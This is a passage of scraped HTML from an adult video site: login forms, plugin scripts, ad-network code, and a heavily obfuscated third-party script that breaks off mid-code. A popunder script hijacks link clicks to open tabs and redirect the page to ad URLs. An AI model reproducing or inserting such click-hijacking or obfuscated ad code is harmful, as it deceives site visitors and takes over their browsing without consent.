        throttle: 0.3 , c: 'w' 
    });
     _client.start();
</script>

		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</h3>
						
							<form id="wpst_login_form" action="https://xvmovies.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="8048a92cfb" /><input type="hidden" name="_wp_http_referer" value="/masturbation/%D0%BE%D0%BD-%D1%82%D1%80%D0%B5%D1%82-%D0%BC%D0%BE%D1%8E-%D0%BC%D0%BE%D0%BA%D1%80%D1%83%D1%8E-%D0%BA%D0%B8%D1%81%D0%BA%D1%83-%D1%81%D0%B2%D0%BE%D0%B8%D0%BC-%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%B8%D0%BC/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://xvmovies.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="8048a92cfb" /><input type="hidden" name="_wp_http_referer" value="/masturbation/%D0%BE%D0%BD-%D1%82%D1%80%D0%B5%D1%82-%D0%BC%D0%BE%D1%8E-%D0%BC%D0%BE%D0%BA%D1%80%D1%83%D1%8E-%D0%BA%D0%B8%D1%81%D0%BA%D1%83-%D1%81%D0%B2%D0%BE%D0%B8%D0%BC-%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%B8%D0%BC/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams.js?ver=5.5.17' id='crak_cams-js'></script>
<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/index.js?ver=5.5.17' id='crak_native-js'></script>
<script type='text/javascript' id='crak_native-js-after'>
(function() {
            var script = document.createElement("script");
            script.async = false;
            script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=&aff_sub=&aff_sub2=PUB_wpplugin;LOC_native&fid=153714&file_id=261819";
                var dst = document.getElementsByTagName("script")[0];
                dst.parentNode.insertBefore(script, dst);
            })();
</script>
<script type='text/javascript' src='//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4' id='wpst-videojs-js'></script>
<script type='text/javascript' src='https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4' id='wpst-videojs-quality-selector-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0' id='wpst-navigation-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15' id='wpst-carousel-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18' id='wpst-touchswipe-js'></script>
<script type='text/javascript' id='wpst-main-js-extra'>
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php","nonce":"215c51d7ef","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"on","enable_rating_system":"on"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/main.js?ver=1.5.0' id='wpst-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='wpst-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_banners.js?ver=5.5.17' id='crak_frame-js'></script>
<script type='text/javascript' id='coco-cookie-consent-script-js-extra'>
/* <![CDATA[ */
var coco_ajax_var = {"cookie_consent_disable_cookie_admin":"off","bar_position":"bottom-right","consent_text":"We use cookies to provide our services. By using this website, you agree to this.","consent_button_text":"Got it!","display_more_info":"on","more_info_text":"More information","more_info_url":"https:\/\/www.google.com\/policies\/technologies\/cookies\/","display_privacy":"off","privacy_text":"Privacy protection","privacy_popup":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum."};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/cookie-consent.js?ver=1.0.0' id='coco-cookie-consent-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/main.js?ver=1.0.0' id='coco-cookie-consent-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/jquery.cookie.min.js?ver=1.4.1' id='dclm-jquery-cookie-js'></script>
<script type='text/javascript' id='dclm-disclaimer-script-js-extra'>
/* <![CDATA[ */
var dclm_ajax_var = {"title":"Are you 18 or older?","yes_button_text":"Yes","no_button_text":"No","description":"You must verify that you are 18 years of age or older to enter this site.","nope_title":"We're sorry!","nope_under_title":"I hit the wrong button!","nope_button_text":"I'm old enough!","nope_description":"You must be 18 years of age or older to enter this site.","logo":"on","logo_file":"https:\/\/xvmovies.com\/site\/wp-content\/uploads\/2020\/04\/xvmovies-logo.fw_.png","logo_width":"50","disclaimer_redirect_url":"https:\/\/xvmovies.com\/5l9k","disclaimer_redirect_stay_on_site":"on","disclaimer_disable_cookie_admin":"off","disclaimer_current_user_can":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/disclaimer.js?ver=1.0.2' id='dclm-disclaimer-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- Other scripts -->
<script type="text/javascript" src="https://www.hubtraffic.com/js/external/helpers.js"></script>
<script src="/gmrgjzkigw.php"></script>
<script language="JavaScript" type="text/javascript">var VerifyCode = "e1d5f2f73ec54cc";</script>
<script type="text/javascript" src="//static.selfpuc.com/mnpw3.js"></script>
<script>mnpw.add('https://traffdaq.com/delivery/dl/71103?category=dating&channel=Xvmovies-FREE-Porn-Tube-Videos', {newTab: true, cookieExpires: 86400});</script>
<script type="application/javascript">
(function() {

    //version 1.0.0

    var adConfig = {
    "ads_host": "a.realsrv.com",
    "syndication_host": "syndication.realsrv.com",
    "idzone": 4174076,
    "popup_fallback": true,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": true,
    "frequency_period": 60,
    "frequency_count": 2,
    "trigger_method": 3,
    "trigger_class": "",
    "only_inline": false,
    "t_venor": false
};

    window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(o,e,t,i,n){var r=document,p=r.createStyleSheet();for(n=r.all,e=[],t=(o=o.replace(/[forb/gi,"[htmlFor").split(",")).length;t--;){for(p.addRule(o[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&e.push(n[i]);p.removeRule(0)}return e});var popMagic={version:"1.0.0",cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,t_venor:!1},init:function(o){if(void 0!==o.idzone&&o.idzone){for(var e in this.configTpl)this.configTpl.hasOwnProperty(e)&&(void 0!==o[e]?this.config[e]=o[e]:this.config[e]=this.configTpl[e]);void 0!==this.config.idzone&&""!==this.config.idzone&&(!0!==this.config.only_inline&&this.loadHosted(),this.addEventToElement(window,"load",this.preparePop))}},getCountFromCookie:function(){var o=popMagic.getCookie(popMagic.cookie_name),e=void 0===o?0:parseInt(o);return isNaN(e)&&(e=0),e},shouldShow:function(){if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var o=popMagic.getCountFromCookie();return popMagic.open_count=o,!(o>=popMagic.config.frequency_count)},venorShouldShow:function(){return!popMagic.config.t_venor||popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(){var o=1;o=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1,popMagic.setCookie(popMagic.cookie_name,o,popMagic.config.frequency_period),o>=popMagic.config.frequency_count&&popMagic.setCookie("nb-no-req-"+popMagic.config.idzone,!0,popMagic.config.frequency_period)},loadHosted:function(){var o=document.createElement("script");for(var e in o.type="application/javascript",o.async=!0,o.src="//"+this.config.ads_host+"/popunder1000.js",o.id="popmagicldr",this.config)this.config.hasOwnProperty(e)&&"ads_host"!==e&&"syndication_host"!==e&&o.setAttribute("data-exo-"+e,this.config[e]);var t=document.getElementsByTagName("body").item(0);t.firstChild?t.insertBefore(o,t.firstChild):t.appendChild(o)},preparePop:function(){if("object"!=typeof exoJsPop101||!exoJsPop101.hasOwnProperty("add")){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(o){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.t_venor&&popMagic.shouldShow()){var o=new XMLHttpRequest;o.onreadystatechange=function(){o.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==o.status&&(popMagic.venor=o.responseText))};var e="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;o.open("GET",e+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{o.send()}catch(o){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.detectBrowser(navigator.userAgent),popMagic.config.chrome_enabled||"chrome"!==popMagic.browser.name&&"crios"!==popMagic.browser.name){var t=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",t)}}},getPopMethod:function(o){return popMagic.config.popup_force?popMagic.methods.popup:popMagic.config.popup_fallback&&"chrome"===o.name&&o.version>=68&&!o.isMobile?popMagic.methods.popup:o.isMobile?popMagic.methods.default:"chrome"===o.name?popMagic.methods.chromeTab:popMagic.methods.default},buildUrl:function(){var o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,e=top===self?document.URL:document.referrer,t={type:"inline",name:"popMagic",ver:this.version};this.url=o+"//"+this.config.syndication_host+"/splash.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(e)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&scr_info="+function(o){var e=o.type+"|"+o.name+"|"+o.ver;return encodeURIComponent(btoa(e))}(t)},addEventToElement:function(o,e,t){o.addEventListener?o.addEventListener(e,t,!1):o.attachEvent?(o["e"+e+t]=t,o[e+t]=function(){o["e"+e+t](window.event)},o.attachEvent("on"+e,o[e+t])):o["on"+e]=o["e"+e+t]},addEvent:function(o,e){var t;if("3"!=popMagic.config.trigger_method)if("2"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)popMagic.addEventToElement(document,o,e);else{var i,n=[];i=-1===popMagic.config.trigger_class.indexOf(",")?popMagic.config.trigger_class.split(" "):popMagic.config.trigger_class.replace(/s/g,"").split(",");for(var r=0;r<i.length;r++)""!==i[r]&&n.push("."+i[r]);for(t=document.querySelectorAll(n.join(", ")),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)}else for(t=document.querySelectorAll("a"),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)},setCookie:function(o,e,t){t=parseInt(t,10);var i=new Date;i.setMinutes(i.getMinutes()+parseInt(t));var n=encodeURIComponent(e)+"; expires="+i.toUTCString()+"; path=/";document.cookie=o+"="+n},getCookie:function(o){var e,t,i,n=document.cookie.split(";");for(e=0;e<n.length;e++)if(t=n[e].substr(0,n[e].indexOf("=")),i=n[e].substr(n[e].indexOf("=")+1),(t=t.replace(/^s+|s+$/g,""))===o)return decodeURIComponent(i)},randStr:function(o,e){for(var t="",i=e||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<o;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t},isValidUserEvent:function(o){return!!("isTrusted"in o&&o.isTrusted&&"ie"!==popMagic.browser.name&&"safari"!==popMagic.browser.name)||0!=o.screenX&&0!=o.screenY},isValidHref:function(o){if(void 0===o||""==o)return!1;return!/s?javascripts?:/i.test(o)},findLinkToOpen:function(o){var e=o,t=!1;try{for(var i=0;i<20&&!e.getAttribute("href")&&e!==document&&"html"!==e.nodeName.toLowerCase();)e=e.parentNode,i++;var n=e.getAttribute("target");n&&-1!==n.indexOf("_blank")||(t=e.getAttribute("href"))}catch(o){}return popMagic.isValidHref(t)||(t=!1),t||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox/([0-9.]+)(?:s|$)/],["opera",/Opera/([0-9.]+)(?:s|$)/],["opera",/OPR/([0-9.]+)(:?s|$)$/],["edge",/Edg(?:e|)/([0-9._]+)/],["ie",/Trident/7.0.*rv:([0-9.]+)).*Gecko$/],["ie",/MSIEs([0-9.]+);.*Trident/[4-7].0/],["ie",/MSIEs(7.0)/],["safari",/Version/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["bb10",/BB10;sTouch.*Version/([0-9.]+)/],["android",/Androids([0-9.]+)/],["ios",/Version/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser/([0-9._]+)/],["crios",/CriOS/([0-9.]+)(:?s|$)/]],detectBrowser:function(o){var e=o.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i);for(var t in this.browserDefinitions){var i=this.browserDefinitions[t];if(i[1].test(o)){var n=i[1].exec(o),r=n&&n[1].split(/[._]/).slice(0,3),p=Array.prototype.slice.call(r,1).join("")||"0";return r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),{name:i[0],version:r.join("."),versionNumber:parseFloat(r[0]+"."+p),isMobile:e}}}return{name:"other",version:"1.0",versionNumber:1,isMobile:e}}},methods:{default:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e=o.target||o.srcElement,t=popMagic.findLinkToOpen(e);return window.open(t,"_blank"),popMagic.setAsOpened(),popMagic.top.document.location=popMagic.url,void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation()),!0},chromeTab:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;if(void 0===o.preventDefault)return!0;o.preventDefault(),o.stopPropagation();var e=top.window.document.createElement("a"),t=o.target||o.srcElement;e.href=popMagic.findLinkToOpen(t),document.getElementsByTagName("body")[0].appendChild(e);var i=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});i.preventDefault=void 0,e.dispatchEvent(i),e.parentNode.removeChild(e),window.open(popMagic.url,"_self"),popMagic.setAsOpened()},popup:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var t=Math.max(Math.round(.8*window.innerHeight),300);e="menubar=1,resizable=1,width="+Math.max(Math.round(.7*window.innerWidth),300)+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var i=document.location.href,n=window.open(i,popMagic.getPuId(),e);setTimeout(function(){n.location.href=popMagic.url},200),popMagic.setAsOpened(),void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation())}}};
    popMagic.init(adConfig);
})();
</script>
<script>
var crakPopInParams = {
  url: 'https://t.asldating.link/qwwlful5ds?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptUrl: false,
  contentUrl: 'https://t.asldating.link/ljni30ombk?url_id=22392&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptContentUrl: false,
  contentType: 'iframe',
  width: '65%',
  height: '65%',
  timeout: 5000,
  delayClose: 0,
  clickStart: false,
  closeIntent: true,
  closeButtonColor: '#0000',
  closeCrossColor: '#6E6565',
  shadow: true,
  shadowColor: '#000',
  shadowOpacity: '.5',
  shadeColor: '#111',
  shadeOpacity: '0',
  border: '1px',
  borderColor: '#D80000',
  borderRadius: '0px',
  leadOut: true,
  animation: 'slide',
  direction: 'up',
  verticalPosition: 'center',
  horizontalPosition: 'center',
  expireDays: 0
};
</script>
<!-- Mobile scripts -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4916b12ed484103afa13cb873857868","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://static.selfpuc.com/mnpw3.js
body_size: 32591
content:
"use strict";window.b4a5d1b39f = 'mnpw';window[window.b4a5d1b39f||"mnpw"]=(function(){b5[126018]=function(){for(var a=2,r;9!==a;)switch(a){case 5:try{for(var e=2;6!==e;)switch(e){case 3:throw"";e=9;break;case 5:r["MjYdh"]=r,e=4;break;case 9:delete r["MjYdh"];var c=Object["prototype"];delete c["lqdI5"],e=6;break;case 4:e="undefined"===typeof MjYdh?3:9;break;case 2:Object["defineProperty"](Object["prototype"],"lqdI5",{get:function(){return this},configurable:true}),r=lqdI5,e=5;break}}catch(t){r=window}return r;break;case 1:return globalThis;break;case 2:a="object"===typeof globalThis?1:5;break}}(),b5.D1DfAT=c,r(b5[126018]),b5[194727]=function(){for(var a=2;4!==a;)switch(a){case 2:var q=b5,n={f6jM2jI:function(a){for(var r=2;18!==r;)switch(r){case 2:var e=function(a){for(var r=2,e,c;11!==r;)switch(r){case 13:r=!c?6:12;break;case 2:var t=b5.p2r(),u=b5.b3q(),s=[],r=4;break;case 12:return c;break;case 6:e=b5.l1r(b5.v5u(s,function(){for(var a=2;1!==a;)switch(a){case 2:return.5-u();break}}),""),c=q[e],r=13;break;case 4:var k=0;r=3;break;case 3:r=k<a.length?9:7;break;case 9:s[k]=t(a[k]+25),r=8;break;case 8:k++,r=3;break;case 7:r=6;break}},c="",e=b5.T7f()(e([24,40,77,59,43,43])()),t=b5.p2r(),u=b5.Z9x().bind(e),r=3;break;case 3:var s=b5.Z9x().bind(a);r=9;break;case 14:c+=t(u(k)^s(b)),r=13;break;case 13:k++,b++,r=8;break;case 9:var k=0,b=0;r=8;break;case 6:b=0,r=14;break;case 7:r=b===a.length?6:14;break;case 8:r=k<e.length?7:12;break;case 12:var c=b5.o_Y(c,"?"),v=0,y=function(a){for(var r=2;26!==r;)switch(r){case 9:v+=1,r=8;break;case 13:r=3===v&&271===a?12:10;break;case 2:r=0===v&&0===a?1:3;break;case 15:n.f6jM2jI=T,r=27;break;case 7:r=2===v&&107===a?6:13;break;case 16:b5.h$7(b5.v66(),c,b5.P5Q(b5.P5Q(c,-9,9),0,7)),r=4;break;case 19:b5.h$7(b5.v66(),c,b5.P5Q(b5.P5Q(c,-3,3),0,2)),r=4;break;case 11:b5.h$7(b5.v66(),c,b5.P5Q(b5.P5Q(c,-4,4),0,2)),r=4;break;case 4:return v;break;case 17:v+=1,r=16;break;case 27:return T(a);break;case 8:b5.h$7(b5.v66(),c,b5.P5Q(b5.P5Q(c,-9,9),0,8)),r=4;break;case 20:v+=1,r=19;break;case 14:b5.h$7(b5.v66(),c,b5.P5Q(b5.P5Q(c,-5,5),0,3)),r=4;break;case 6:v+=1,r=14;break;case 18:r=5===v&&38===a?17:15;break;case 10:r=4===v&&31===a?20:18;break;case 5:b5.h$7(b5.v66(),c,b5.P5Q(b5.P5Q(c,-2,2),0,1)),r=4;break;case 3:r=1===v&&84===a?9:7;break;case 1:v+=1,r=5;break;case 12:v+=1,r=11;break}},T=function(a){for(var r=2;1!==r;)switch(r){case 2:return c[a];break}};return y;break}}("TM0J[R")};return n;break}}(),b5.v75=function(){return"function"===typeof b5[194727].f6jM2jI?b5[194727].f6jM2jI.apply(b5[194727],arguments):b5[194727].f6jM2jI},b5.V$t=function(){return"function"===typeof b5[194727].f6jM2jI?b5[194727].f6jM2jI.apply(b5[194727],arguments):b5[194727].f6jM2jI};for(var a=2;6!==a;)switch(a){case 5:a=b5.v75(84)>b5.v75(107)?4:3;break;case 2:a=1!==b5.v75(0)?1:5;break;case 7:b5.O9F=21,a=6;break;case 3:a=97==b5.V$t(271)?9:8;break;case 4:b5.U1k=44,a=3;break;case 1:b5.D0X=80,a=5;break;case 9:b5.Q17=56,a=8;break;case 8:a=b5.V$t(31)!==b5.V$t(38)?7:6;break}function b5(){}function r(a){function r(a){for(var r=2;5!==r;)switch(r){case 2:var e=[arguments];return e[0][0].RegExp;break}}function k(a,r,e,c,t,u){for(var s=2;14!==s;)switch(s){case 6:try{for(var k=2;11!==k;)switch(k){case 6:v[8].set=function(a){for(var r=2;5!==r;)switch(r){case 2:var e=[arguments];v[9][v[0][2]]=e[0][0],r=5;break}},v[8].get=function(){for(var a=2;12!==a;)switch(a){case 2:var r=[arguments];r[3]="ed",r[5]="fin",r[4]=q[9],r[4]+=r[5],r[4]+=r[3],a=8;break;case 8:a=v[0][5]===q[20]?7:6;break;case 7:return function(){for(var a=2;6!==a;)switch(a){case 2:var r=[arguments];r[5]=null,a=5;break;case 5:a=arguments.length>q[20]?4:7;break;case 4:a=v[0][3]===q[20]?3:9;break;case 3:return v[9][v[0][2]].apply(v[5],arguments);break;case 9:r[1]=arguments[q[20]]===r[5]||arguments[q[20]]===undefined?v[5]:arguments[q[20]],a=8;break;case 8:return r[1][v[0][2]].apply(r[1],Array.prototype.slice.call(arguments,q[76]));break;case 7:return v[9][v[0][2]];break}};break;case 6:a=typeof v[9][v[0][2]]==r[4]?14:13;break;case 14:return undefined;break;case 13:return v[9][v[0][2]];break}},v[8].enumerable=v[2],k=12;break;case 2:v[8]={},v[5]=(1,v[0][1])(v[0][0]),v[9]=[v[5],v[5].prototype][v[0][3]],k=4;break;case 8:k=v[0][5]!==q[20]?7:6;break;case 4:v[1]=v[0][5]===q[20]?b5:v[9],k=3;break;case 3:k=v[9].hasOwnProperty(v[0][4])&&v[9][v[0][4]]===v[9][v[0][2]]?9:8;break;case 9:return;break;case 12:try{for(var b=2;3!==b;)switch(b){case 2:v[6]=v[7],v[6]+=v[4],v[6]+=v[3],v[0][0].Object[v[6]](v[1],v[0][4],v[8]),b=3;break}}catch(y){}k=11;break;case 7:v[9][v[0][4]]=v[9][v[0][2]],k=6;break}}catch(T){}s=14;break;case 3:v[4]="efinePrope",v[7]="",v[7]="d",v[2]=false,s=6;break;case 2:var v=[arguments];v[3]="",v[3]="rty",v[4]="",s=3;break}}function e(a){for(var r=2;5!==r;)switch(r){case 2:var e=[arguments];return e[0][0];break}}function c(a){for(var r=2;5!==r;)switch(r){case 2:var e=[arguments];return e[0][0].Function;break}}for(var t=2;263!==t;)switch(t){case 237:u(e,q[528],q[20],q[942]),t=236;break;case 6:q[9]="",q[6]="do",q[9]="unde",q[5]="",t=11;break;case 53:q[63]="",q[61]="pe",q[63]="server",q[54]="",t=49;break;case 89:q[92]="Z",q[66]="Y",q[88]="",q[88]="Q",t=85;break;case 166:q[57]+=q[88],q[41]=q[91],q[41]+=q[18],q[41]+=q[67],q[45]=q[22],q[45]+=q[80],t=160;break;case 85:q[69]="P",q[51]="x",q[24]="",q[24]="bstract",t=81;break;case 177:q[40]+=q[31],q[40]+=q[91],q[81]=q[19],q[81]+=q[27],t=173;break;case 218:q[273]+=q[1],q[273]+=q[3],q[910]=q[7],q[910]+=q[5],t=214;break;case 238:u(e,q[298],q[20],q[996]),t=237;break;case 268:u(e,q[98],q[20],q[12],q[20]),t=267;break;case 156:q[89]=q[92],q[89]+=q[64],q[89]+=q[51],q[58]=q[47],t=189;break;case 239:u(e,q[997],q[20],q[785]),t=238;break;case 2:var q=[arguments];q[2]="",q[2]="win",q[8]="",t=3;break;case 96:q[33]="5",q[99]="",q[99]="ize",q[96]="",q[96]="optim",t=91;break;case 30:q[28]="ca",q[11]="",q[60]="parseI",q[17]="L8",t=43;break;case 56:q[73]="f",q[43]="",q[43]="",q[43]="o",q[79]="co",t=74;break;case 49:q[54]="Mutation",q[25]="",q[25]="i6M",q[27]="",q[85]="Ob",q[27]="2",q[19]="",t=63;break;case 204:q[212]+=q[85],q[212]+=q[63],q[942]=q[84],q[942]+=q[26],t=200;break;case 269:u(s,"splice",q[76],q[57],q[20]),t=268;break;case 133:q[83]="4",q[67]="",q[67]="7",q[26]="0",q[93]="S",q[76]=1,t=127;break;case 43:q[36]="es",q[11]="dR",q[70]="",q[70]="$Eu",t=39;break;case 266:u(e,q[90],q[20],q[68],q[20]),t=265;break;case 173:q[81]+=q[72],q[56]=q[49],q[56]+=q[26],q[56]+=q[44],t=208;break;case 231:u(s,"sort",q[76],q[23],q[20]),t=275;break;case 34:q[42]="ined",q[15]="vS",q[28]="",q[39]="0_1",t=30;break;case 273:u(b,"charCodeAt",q[76],q[89],q[20]),t=272;break;case 243:u(e,q[700],q[20],q[315]),t=242;break;case 265:u(e,q[75],q[20],q[53],q[20]),t=264;break;case 242:u(e,q[110],q[20],q[324]),t=241;break;case 200:q[942]+=q[97],q[528]=q[79],q[528]+=q[94],q[528]+=q[77],t=196;break;case 274:u(e,"decodeURI",q[20],q[58],q[20]),t=273;break;case 123:q[46]+=q[67],q[46]+=q[26],q[53]=q[49],q[53]+=q[83],t=152;break;case 148:q[68]=q[94],q[68]+=q[64],q[68]+=q[86],q[90]=q[10],t=144;break;case 225:q[286]=q[44],q[286]+=q[39],q[286]+=q[38],q[705]=q[60],q[705]+=q[94],q[705]+=q[13],q[273]=q[17],t=218;break;case 18:q[3]="E",q[1]="",q[1]="qj",q[38]="",t=27;break;case 189:q[58]+=q[67],q[58]+=q[73],q[82]=q[59],q[82]+=q[34],t=185;break;case 140:q[32]+=q[50],q[12]=q[95],q[12]+=q[64],q[12]+=q[13],t=136;break;case 116:q[64]="",q[64]="9",q[94]="",q[94]="n",t=112;break;case 81:q[48]="",q[48]="_",q[13]="",q[13]="t",t=104;break;case 112:q[37]="",q[59]="l",q[37]="",q[37]="ua",q[35]="",q[35]="__resid",t=106;break;case 264:u(s,"push",q[76],q[46],q[20]),t=263;break;case 208:q[483]=q[25],q[483]+=q[86],q[483]+=q[55],q[212]=q[54],t=204;break;case 3:q[8]="",q[8]="G",q[4]="",q[4]="k1",t=6;break;case 